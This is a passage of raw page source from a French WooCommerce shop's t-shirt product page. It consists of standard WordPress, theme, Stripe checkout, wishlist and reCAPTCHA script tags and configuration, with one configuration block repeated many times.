} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://jesuisanimateur.shop/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9a965761e8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://jesuisanimateur.shop/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/jesuisanimateur.shop\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762857649" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"price","price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/jesuisanimateur.shop\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"82","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/jesuisanimateur.shop\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.19.15" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.15" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Comma":["Virgule"],"Period":["P\u00e9riode"],"Backtick":["Retour arri\u00e8re"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51AaPViJjHjxm0MjfFfsXbNWzpRT5pZGYTJrNScIei1xnRdT964MbiTkizVHkGyzJmnjJlNdiVPm0Df2SaftPJ7LW004UjMdVSF","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"f34770c590","shipping":"30ba29c308","normalize_address":"544e87dc1f","get_cart_details":"cf7984bf43","update_shipping":"c08b1812a5","checkout":"160d03f561","add_to_cart":"01b98057e8","get_selected_product_data":"6e6c8a48b4","log_errors":"936c0539a9","clear_cart":"ed2fd455ef","pay_for_order":"73e807c4e8","wc_store_api":"07ca1b706a","wc_store_api_express_checkout":"98f7f10f82"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https:\/\/jesuisanimateur.shop\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":{"message":"Pour finaliser votre transaction avec ** le mode de paiement choisi**, vous devez vous connecter ou cr\u00e9er un compte sur notre site.","redirect_url":"https:\/\/jesuisanimateur.shop?_wpnonce=6487d3c2cb&wc_stripe_express_checkout_redirect_url=https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2Ftee-shirt-homme-directeur-qui-dechire%2F"},"is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"Tee-Shirt \u2022 Directeur qui d\u00e9chire !","amount":2490},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":"JeSuisAnimateur.shop (via WooCommerce)","amount":2490,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["BE","CA","FR","LU","MC","CH"],"custom_checkout_fields":{"account_password":{"label":"Cr\u00e9er le mot de passe du compte","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"184924826","post":"55746","tz":"1","srv":"jesuisanimateur.shop","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "184924826", "55746" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab7c0e153f4e37668a65d15d33c81822","fragment_name":"wc_fragments_ab7c0e153f4e37668a65d15d33c81822","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.1.3" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec 